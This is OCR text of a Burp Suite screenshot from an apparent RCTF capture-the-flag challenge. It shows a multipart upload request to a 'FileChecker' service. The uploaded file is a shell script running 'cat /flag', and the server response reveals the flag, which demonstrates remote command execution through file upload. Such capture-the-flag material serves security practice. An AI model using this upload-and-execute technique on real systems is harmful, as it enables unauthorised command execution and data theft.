 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Target: http://159.138.110.192:23002 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 159.138.110.192:23002 \r \n
3 Content-Length: 224 \r \n
4 Cache-Control: max-age=0 \r \n
5 Upgrade-Insecure-Requests: 1 \r \n
6 Origin: http://159.138.110.192:23002 \r \n
7 Content-Type: multipart/form-data; boundary=----WebKi
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
9 Accept: text/html,application/xhtml+xml,application/x
10 Referer: http://159.138.110.192:23002/ \r \n
11 Accept-Encoding: gzip, deflate \r \n
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,
13 Connection: close \r \n
14 \r \n
15 ------WebKitFormBoundary4KDKph6PBenLfBej \r \n
16 Content-Disposition: form-data; name="file-upload"; f
17 Content-Type: application/octet-stream \r \n
18 \r \n
19 #! /bin/sh \n
20 cat /flag \r \n
21 ------WebKitFormBoundary4KDKph6PBenLfBej-- \r \n
22
? Search... 0 matches
Response
Pretty Raw Hex Render \n
48 background:#8b3b37;
49 }
50 input[type=submit]{
51 border-radius:0.5em;
52 background-color:#1b1d1c;
53 border:none;
54 font-weight:bold;
55 color:white;
56 padding:1px32px;
57 margin:4px2px;
58 cursor:pointer;
59 }
60 </style>
61
62 </head>
63 <body>
64 <h1>
FileChecker
</h1>
65 <form action="/" class="file-upload" enctype="
multipart/form-data" method="post">
66 <label for="upload" class="
file-upload__label">
CheckCheck□□
</label>
67 <input id="upload" class="file-upload__input
" type="file" name="file-upload">
68 <input type="submit" value="Submit">
69 </form>
70 <h3>
RCTF{III_W4nt_Gir1Friendssssss_Thi5_Christm4
ssss~~~~}
</h3>
71 </body>
72 </html>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 5
Done 1,684 bytes | 85 millis